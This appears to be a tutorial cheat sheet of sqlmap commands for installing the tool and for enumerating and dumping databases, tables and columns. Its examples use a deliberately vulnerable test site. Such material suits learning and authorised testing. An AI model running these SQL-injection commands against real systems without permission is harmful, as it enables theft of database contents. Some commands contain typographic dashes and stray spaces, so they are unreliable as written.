 | Command | Examples | Description |
|---|---|---|
| sudo apt install sqlmap | | Installation of sqlmap in Kali. |
| sqlmap –u <url> --dbs | Sqlmap –u testphp.vulweb.com/articles.php?articles=1 --dbs | View the databases linked with the given website. |
| sqlmap –u <url> -D <database name> --tables | Sqlmap –u testphp.vulweb.com/articles.php?articles=1 –D <test_database> --tables | View the data on all the tables available under the given specific database. |
| sqlmap –u <url> -D <database name> -T <table name> --columns | Sqlmap –u testphp.vulweb.com/articles.php? articles=1 –D <test_database> -T <test_table> --columns | View the data on all the columns available under the given specific table. |
| sqlmap –u <url> -D <database name> -T <table name> --dump | Sqlmap –u testphp.vulweb.com/articles.php? articles=1 –D <test_database> -T <test_table> --dump | Save the entire table values under the corresponding database as encrypted or non-encrypted file. |